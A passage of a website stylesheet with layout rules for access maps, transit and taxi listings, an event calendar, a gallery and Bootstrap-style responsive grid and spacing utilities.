	margin-right: 3rem
}

.access_main .maps {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1;
	height: 333px;
	margin-bottom: 50px
}

.access_main .maps iframe {
	width: 100%;
	height: 100%
}

.access_contents .container {
	margin: 70px auto 110px
}

.access_contents .map_btn {
	border: 1px solid #464646;
	display: inline-block;
	margin-top: 10px
}

.access_contents .map_btn a {
	color: #464646;
	display: block;
	padding: 10px
}

.access_contents .map_btn a:hover {
	-webkit-transition: all .2s ease-in;
	transition: all .2s ease-in;
	color: #fff;
	background-color: #464646
}

.access_contents .coutions {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.access_contents .coutions .coution {
	display: inline-block;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.access_contents .coutions .coution span,
.taxi li span,
.types_area dd {
	font-weight: 700
}

.access_contents .dashed_ttl {
	margin-bottom: 30px;
	text-align: left
}

.access_contents .access_list li,
.access_contents .access_title {
	margin-bottom: 20px
}

.access_contents button,
.types_area dl+p {
	font-size: 14px;
	font-size: .875rem;
	position: relative
}

.access_contents button {
	margin: 30px 0 0;
	width: 100%;
	text-align: left;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646
}

.access_contents button a {
	padding: 15px;
	display: block
}

.access_contents button img {
	width: 25px;
	height: auto;
	margin-right: 17%;
	margin-left: 15%
}

.bases iframe,
.car iframe,
.walk iframe {
	width: 100%;
	height: 320px
}

.bases .bas_list_detail h3,
.car .coution {
	font-size: 20px;
	font-size: 1.25rem
}

.car .access_list ul {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.bases .bas_list li,
.car .access_list li {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.car .access_list li {
	width: 100%;
	margin: 20px 0 0
}

.car .access_list li span {
	font-size: 35px;
	font-size: 2.1875rem;
	line-height: 1;
	padding: 5px 10px;
	color: #fff;
	background-color: #bd4344;
	margin-right: 30px;
	vertical-align: middle;
	float: left
}

.bases .coution {
	font-size: 14px;
	font-size: .875rem;
	color: #bd4344
}

.bases .near {
	color: #464646;
	font-size: 20px;
	font-size: 1.25rem;
	margin-right: 20px;
	display: block
}

.bases .bas_list {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 10px
}

.bases .bas_list li {
	padding: 5px 0 0 30px;
	margin: 0 40px 20px 0
}

.bases .bas_list li.gold,
.bases .bas_list_detail dl dt.gold {
	background: url(./images/pin_g.png) left top/contain no-repeat
}

.bases .bas_list li.black {
	background: url(./images/pin_bk.png) left top/contain no-repeat
}

.bases .bas_list li.red {
	background: url(./images/pin_red.png) left top/contain no-repeat
}

.bases .bas_list_detail li {
	margin-bottom: 40px
}

.bases .bas_list_detail h3 {
	font-weight: 700;
	margin-bottom: 15px
}

.bases .bas_list_detail dl dt {
	margin-bottom: 15px;
	padding: 3px 0 3px 30px;
	font-weight: 700
}

.bases .bas_list_detail dl dt.gold {
	color: #a68c53
}

.bases .bas_list_detail dl dt.black {
	background: url(./images/pin_bk.png) left top/contain no-repeat;
	color: #555
}

.bases .bas_list_detail dl dt.red {
	background: url(./images/pin_red.png) left top/contain no-repeat;
	color: #bd4344
}

.bases .bas_list_detail dl dd {
	margin-bottom: 15px
}

.taxi .dashed_ttl {
	margin-bottom: 80px
}

.car .access_list ul,
.taxi li,
.types_area dl,
.types_area dt {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.taxi li,
.types_area h3 {
	font-size: 20px;
	font-size: 1.25rem
}

.taxi li {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	margin-bottom: 20px
}

.taxi li span {
	color: #a68c53;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 18%;
	-ms-flex: 0 0 18%;
	flex: 0 0 18%
}

.types_area .coution {
	font-size: 14px;
	font-size: .875rem;
	color: #bd4344
}

.types_area h3 {
	margin: 35px 0 25px;
	font-weight: 700
}

.types_area dl,
.types_area dt {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.types_area dl {
	position: relative;
	background-color: #efefef
}

.types_area dl.blue dt {
	border-left: 5px solid #a68c53
}

.types_area dl.pink dt {
	border-left: 5px solid #bdc3c9
}

.types_area dl+p {
	margin-left: 82px;
	padding: 15px
}

.types_area dl+p:before {
	position: absolute;
	content: "";
	display: block;
	width: 10px;
	height: 100%;
	bottom: 0;
	left: -45px
}

.types_area dl+p.dot:before {
	background: url(./images/dotline.svg) center/cover no-repeat
}

.types_area dt {
	width: 82px;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 82px;
	-ms-flex: 0 0 82px;
	flex: 0 0 82px;
	height: 48px;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.types_area dt span {
	color: #464646
}

.types_area dt .train {
	width: 20px;
	height: 27px
}

.types_area dt .metro {
	width: 37px;
	height: 22px
}

.types_area dd {
	padding: 10px 15px;
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 auto;
	-ms-flex: 1 0 auto;
	flex: 1 0 auto;
	height: 48px;
	font-size: 16px;
	font-size: 1rem
}

.types_area .btns {
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	position: relative
}

.italic,
.large {
	display: inline-block
}

.italic {
	font-family: 'Tangerine', cursive;
	margin-left: 20px;
	font-weight: 100;
	line-height: .5;
	color: #a68c53;
	font-size: 26px;
	font-size: 1.625rem
}

.large {
	font-size: 40px;
	font-size: 2.5rem;
	border-bottom: none !important;
	margin-top: 15px
}

.xo-months {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 15px
}

.xo-month-wrap {
	vertical-align: top;
	display: block;
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	margin-bottom: 60px
}

.xo-month-wrap:last-child {
	margin-bottom: 30px
}

.xo-event-calendar table.xo-month .month-dayname td div {
	text-align: center;
	margin: 1px;
	padding: 0;
	line-height: 1.6em;
	font-size: 14px;
	font-size: .875rem;
	background: #fff;
}

table.xo-month,
table.xo-month * {
	border: none !important
}

table.xo-month * {
	font-family: 'Playfair Display', serif;
	/*color: #fff*/
}

table.xo-month caption {
	caption-side: top;
	background-color: transparent !important;
	margin-bottom: 5px
}

.xo-event-calendar table.xo-month .month-header>span {
	text-align: left;
	font-size: 35px;
	font-size: 2.1875rem;
	color: #fff;
}

.xo-event-calendar table.xo-month>thead th {
	padding: 10px 0 0;
	font-weight: 100;
	font-size: 16px;
	font-size: 1rem;
	color: #fff !important;
	letter-spacing: .075rem;
	background: #ccc;
}

.month-dayname,
.xo-event-calendar table {
	background-color: transparent
}

.xo-event-calendar p.holiday-title {
	padding: 0 15px;
	color: #fff
}

.gallary {
	padding-bottom: 80px
}

.gallary .af_ests {
	margin-bottom: 35px
}

@media (min-width:576px) {
	
	
	

	.form-inline .form-group,
	.form-inline label {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		margin-bottom: 0
	}

	.form-inline label {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.form-inline .form-group {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .form-control-plaintext {
		display: inline-block
	}

	.form-inline .input-group {
		width: auto
	}

	.form-inline .form-check {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		width: auto;
		padding-left: 0
	}

	.form-inline .form-check-input {
		position: relative;
		margin-top: 0;
		margin-right: .25rem;
		margin-left: 0
	}

	.form-inline .custom-control {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center
	}

	.form-inline .custom-control-label {
		margin-bottom: 0
	}

	.navbar-expand-sm,
	.navbar-expand-sm .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}

	.navbar-expand-sm {
		-webkit-flex-flow: row nowrap;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-sm .navbar-nav {
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-sm .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-sm .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}

	.navbar-expand-sm .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-sm>.container,
	.navbar-expand-sm>.container-fluid {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-sm .navbar-collapse {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-flex-basis: auto;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-sm .navbar-toggler {
		display: none
	}

	.navbar-expand-sm .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}

	.card-deck {
		margin-right: -15px;
		margin-left: -15px
	}

	.card-deck .card {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		margin-right: 15px;
		margin-left: 15px
	}

	.card-deck,
	.card-group {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-flow: row wrap;
		-ms-flex-flow: row wrap;
		flex-flow: row wrap
	}

	.card-deck .card,
	.card-group>.card {
		-webkit-box-flex: 1;
		-webkit-flex: 1 0 0%;
		-ms-flex: 1 0 0%;
		flex: 1 0 0%;
		margin-bottom: 0
	}

	.card-group>.card+.card {
		margin-left: 0;
		border-left: 0
	}

	.card-group>.card:first-child {
		border-top-right-radius: 0;
		border-bottom-right-radius: 0
	}

	.card-group>.card:first-child .card-header,
	.card-group>.card:first-child .card-img-top {
		border-top-right-radius: 0
	}

	.card-group>.card:first-child .card-footer,
	.card-group>.card:first-child .card-img-bottom {
		border-bottom-right-radius: 0
	}

	.card-group>.card:last-child {
		border-top-left-radius: 0;
		border-bottom-left-radius: 0
	}

	.card-group>.card:last-child .card-header,
	.card-group>.card:last-child .card-img-top {
		border-top-left-radius: 0
	}

	.card-group>.card:last-child .card-footer,
	.card-group>.card:last-child .card-img-bottom {
		border-bottom-left-radius: 0
	}

	.card-group>.card:only-child {
		border-radius: .25rem
	}

	.card-group>.card:only-child .card-header,
	.card-group>.card:only-child .card-img-top {
		border-top-left-radius: .25rem;
		border-top-right-radius: .25rem
	}

	.card-group>.card:only-child .card-footer,
	.card-group>.card:only-child .card-img-bottom {
		border-bottom-right-radius: .25rem;
		border-bottom-left-radius: .25rem
	}

	.card-group>.card:not(:first-child):not(:last-child):not(:only-child),
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
	.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top {
		border-radius: 0
	}

	.card-columns {
		-webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
		-webkit-column-gap: 1.25rem;
		-moz-column-gap: 1.25rem;
		column-gap: 1.25rem
	}

	.card-columns .card {
		display: inline-block;
		width: 100%
	}

	.jumbotron {
		padding: 4rem 2rem
	}

	.modal-dialog {
		max-width: 500px;
		margin: 1.75rem auto
	}

	.modal-dialog-centered {
		min-height: calc(100% - (1.75rem*2))
	}

	.modal-sm {
		max-width: 300px
	}

	.float-sm-left {
		float: left !important
	}

	.float-sm-right {
		float: right !important
	}

	.float-sm-none {
		float: none !important
	}

	.m-sm-0 {
		margin: 0 !important
	}

	.mt-sm-0,
	.my-sm-0 {
		margin-top: 0 !important
	}

	.mr-sm-0,
	.mx-sm-0 {
		margin-right: 0 !important
	}

	.mb-sm-0,
	.my-sm-0 {
		margin-bottom: 0 !important
	}

	.ml-sm-0,
	.mx-sm-0 {
		margin-left: 0 !important
	}

	.m-sm-1 {
		margin: .25rem !important
	}

	.mt-sm-1,
	.my-sm-1 {
		margin-top: .25rem !important
	}

	.mr-sm-1,
	.mx-sm-1 {
		margin-right: .25rem !important
	}

	.mb-sm-1,
	.my-sm-1 {
		margin-bottom: .25rem !important
	}

	.ml-sm-1,
	.mx-sm-1 {
		margin-left: .25rem !important
	}

	.m-sm-2 {
		margin: .5rem !important
	}

	.mt-sm-2,
	.my-sm-2 {
		margin-top: .5rem !important
	}

	.mr-sm-2,
	.mx-sm-2 {
		margin-right: .5rem !important
	}

	.mb-sm-2,
	.my-sm-2 {
		margin-bottom: .5rem !important
	}

	.ml-sm-2,
	.mx-sm-2 {
		margin-left: .5rem !important
	}

	.m-sm-3 {
		margin: 1rem !important
	}

	.mt-sm-3,
	.my-sm-3 {
		margin-top: 1rem !important
	}

	.mr-sm-3,
	.mx-sm-3 {
		margin-right: 1rem !important
	}

	.mb-sm-3,
	.my-sm-3 {
		margin-bottom: 1rem !important
	}

	.ml-sm-3,
	.mx-sm-3 {
		margin-left: 1rem !important
	}

	.m-sm-4 {
		margin: 1.5rem !important
	}

	.mt-sm-4,
	.my-sm-4 {
		margin-top: 1.5rem !important
	}

	.mr-sm-4,
	.mx-sm-4 {
		margin-right: 1.5rem !important
	}

	.mb-sm-4,
	.my-sm-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-sm-4,
	.mx-sm-4 {
		margin-left: 1.5rem !important
	}

	.m-sm-5 {
		margin: 3rem !important
	}

	.mt-sm-5,
	.my-sm-5 {
		margin-top: 3rem !important
	}

	.mr-sm-5,
	.mx-sm-5 {
		margin-right: 3rem !important
	}

	.mb-sm-5,
	.my-sm-5 {
		margin-bottom: 3rem !important
	}

	.ml-sm-5,
	.mx-sm-5 {
		margin-left: 3rem !important
	}

	.p-sm-0 {
		padding: 0 !important
	}

	.pt-sm-0,
	.py-sm-0 {
		padding-top: 0 !important
	}

	.pr-sm-0,
	.px-sm-0 {
		padding-right: 0 !important
	}

	.pb-sm-0,
	.py-sm-0 {
		padding-bottom: 0 !important
	}

	.pl-sm-0,
	.px-sm-0 {
		padding-left: 0 !important
	}

	.p-sm-1 {
		padding: .25rem !important
	}

	.pt-sm-1,
	.py-sm-1 {
		padding-top: .25rem !important
	}

	.pr-sm-1,
	.px-sm-1 {
		padding-right: .25rem !important
	}

	.pb-sm-1,
	.py-sm-1 {
		padding-bottom: .25rem !important
	}

	.pl-sm-1,
	.px-sm-1 {
		padding-left: .25rem !important
	}

	.p-sm-2 {
		padding: .5rem !important
	}

	.pt-sm-2,
	.py-sm-2 {
		padding-top: .5rem !important
	}

	.pr-sm-2,
	.px-sm-2 {
		padding-right: .5rem !important
	}

	.pb-sm-2,
	.py-sm-2 {
		padding-bottom: .5rem !important
	}

	.pl-sm-2,
	.px-sm-2 {
		padding-left: .5rem !important
	}

	.p-sm-3 {
		padding: 1rem !important
	}

	.pt-sm-3,
	.py-sm-3 {
		padding-top: 1rem !important
	}

	.pr-sm-3,
	.px-sm-3 {
		padding-right: 1rem !important
	}

	.pb-sm-3,
	.py-sm-3 {
		padding-bottom: 1rem !important
	}

	.pl-sm-3,
	.px-sm-3 {
		padding-left: 1rem !important
	}

	.p-sm-4 {
		padding: 1.5rem !important
	}

	.pt-sm-4,
	.py-sm-4 {
		padding-top: 1.5rem !important
	}

	.pr-sm-4,
	.px-sm-4 {
		padding-right: 1.5rem !important
	}

	.pb-sm-4,
	.py-sm-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-sm-4,
	.px-sm-4 {
		padding-left: 1.5rem !important
	}

	.p-sm-5 {
		padding: 3rem !important
	}

	.pt-sm-5,
	.py-sm-5 {
		padding-top: 3rem !important
	}

	.pr-sm-5,
	.px-sm-5 {
		padding-right: 3rem !important
	}

	.pb-sm-5,
	.py-sm-5 {
		padding-bottom: 3rem !important
	}

	.pl-sm-5,
	.px-sm-5 {
		padding-left: 3rem !important
	}

	.m-sm-auto {
		margin: auto !important
	}

	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto !important
	}

	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto !important
	}

	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto !important
	}

	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto !important
	}

	.text-sm-left {
		text-align: left !important
	}

	.text-sm-right {
		text-align: right !important
	}

	.text-sm-center {
		text-align: center !important
	}

	.container {
		max-width: 540px
	}

	.col-sm {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-sm-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-sm-1,
	.col-sm-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.33333%;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-sm-2 {
		-webkit-flex: 0 0 16.66667%;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-sm-3,
	.col-sm-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-sm-4 {
		-webkit-flex: 0 0 33.33333%;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-sm-5,
	.col-sm-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.66667%;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-sm-6 {
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-sm-7,
	.col-sm-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.33333%;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-sm-8 {
		-webkit-flex: 0 0 66.66667%;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-sm-10,
	.col-sm-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-sm-10 {
		-webkit-flex: 0 0 83.33333%;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-sm-11,
	.col-sm-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.66667%;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-sm-12 {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-sm-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}

	.order-sm-last {
		-webkit-box-ordinal-group: 14;
		-webkit-order: 13;
		-ms-flex-order: 13;
		order: 13
	}

	.order-sm-0 {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}

	.order-sm-1 {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.order-sm-2 {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.order-sm-3 {
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		order: 3
	}

	.order-sm-4 {
		-webkit-box-ordinal-group: 5;
		-webkit-order: 4;
		-ms-flex-order: 4;
		order: 4
	}

	.order-sm-5 {
		-webkit-box-ordinal-group: 6;
		-webkit-order: 5;
		-ms-flex-order: 5;
		order: 5
	}

	.order-sm-6 {
		-webkit-box-ordinal-group: 7;
		-webkit-order: 6;
		-ms-flex-order: 6;
		order: 6
	}

	.order-sm-7 {
		-webkit-box-ordinal-group: 8;
		-webkit-order: 7;
		-ms-flex-order: 7;
		order: 7
	}

	.order-sm-8 {
		-webkit-box-ordinal-group: 9;
		-webkit-order: 8;
		-ms-flex-order: 8;
		order: 8
	}

	.order-sm-9 {
		-webkit-box-ordinal-group: 10;
		-webkit-order: 9;
		-ms-flex-order: 9;
		order: 9
	}

	.order-sm-10 {
		-webkit-box-ordinal-group: 11;
		-webkit-order: 10;
		-ms-flex-order: 10;
		order: 10
	}

	.order-sm-11 {
		-webkit-box-ordinal-group: 12;
		-webkit-order: 11;
		-ms-flex-order: 11;
		order: 11
	}

	.order-sm-12 {
		-webkit-box-ordinal-group: 13;
		-webkit-order: 12;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-sm-0 {
		margin-left: 0
	}

	.offset-sm-1 {
		margin-left: 8.33333%
	}

	.offset-sm-2 {
		margin-left: 16.66667%
	}

	.offset-sm-3 {
		margin-left: 25%
	}

	.offset-sm-4 {
		margin-left: 33.33333%
	}

	.offset-sm-5 {
		margin-left: 41.66667%
	}

	.offset-sm-6 {
		margin-left: 50%
	}

	.offset-sm-7 {
		margin-left: 58.33333%
	}

	.offset-sm-8 {
		margin-left: 66.66667%
	}

	.offset-sm-9 {
		margin-left: 75%
	}

	.offset-sm-10 {
		margin-left: 83.33333%
	}

	.offset-sm-11 {
		margin-left: 91.66667%
	}

	.d-sm-none {
		display: none !important
	}

	.d-sm-inline {
		display: inline !important
	}

	.d-sm-inline-block {
		display: inline-block !important
	}

	.d-sm-block {
		display: block !important
	}

	.d-sm-table {
		display: table !important
	}

	.d-sm-table-row {
		display: table-row !important
	}

	.d-sm-table-cell {
		display: table-cell !important
	}

	.d-sm-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-sm-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}

	.flex-sm-column,
	.flex-sm-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-webkit-flex-direction: row !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-sm-column {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-sm-column-reverse,
	.flex-sm-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-webkit-flex-direction: row-reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-sm-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column-reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-sm-wrap {
		-webkit-flex-wrap: wrap !important;
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-sm-nowrap {
		-webkit-flex-wrap: nowrap !important;
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-sm-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse !important;
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.justify-content-sm-start {
		-webkit-box-pack: start !important;
		-webkit-justify-content: flex-start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-sm-end {
		-webkit-box-pack: end !important;
		-webkit-justify-content: flex-end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-sm-center {
		-webkit-box-pack: center !important;
		-webkit-justify-content: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-sm-between {
		-webkit-box-pack: justify !important;
		-webkit-justify-content: space-between !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-sm-around {
		-webkit-justify-content: space-around !important;
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-sm-start {
		-webkit-box-align: start !important;
		-webkit-align-items: flex-start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-sm-end {
		-webkit-box-align: end !important;
		-webkit-align-items: flex-end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-sm-center {
		-webkit-box-align: center !important;
		-webkit-align-items: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-sm-baseline {
		-webkit-box-align: baseline !important;
		-webkit-align-items: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-sm-stretch {
		-webkit-box-align: stretch !important;
		-webkit-align-items: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-sm-start {
		-webkit-align-content: flex-start !important;
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-sm-end {
		-webkit-align-content: flex-end !important;
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-sm-center {
		-webkit-align-content: center !important;
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-sm-between {
		-webkit-align-content: space-between !important;
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-sm-around {
		-webkit-align-content: space-around !important;
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-sm-stretch {
		-webkit-align-content: stretch !important;
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-sm-auto {
		-webkit-align-self: auto !important;
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important
	}

	.align-self-sm-start {
		-webkit-align-self: flex-start !important;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-sm-end {
		-webkit-align-self: flex-end !important;
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-sm-center {
		-webkit-align-self: center !important;
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important
	}

	.align-self-sm-baseline {
		-webkit-align-self: baseline !important;
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-sm-stretch {
		-webkit-align-self: stretch !important;
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important
	}
}

@media only screen and (min-width:640px) {

	.pc-float-l,
	.pc-float-r {
		float: none
	}

	.sp-original-br {
		display: block
	}
}

@media (min-width:768px) {

	.navbar-expand-md,
	.navbar-expand-md .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}

	.navbar-expand-md {
		-webkit-flex-flow: row nowrap;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-md .navbar-nav {
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-md .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-md .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}

	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

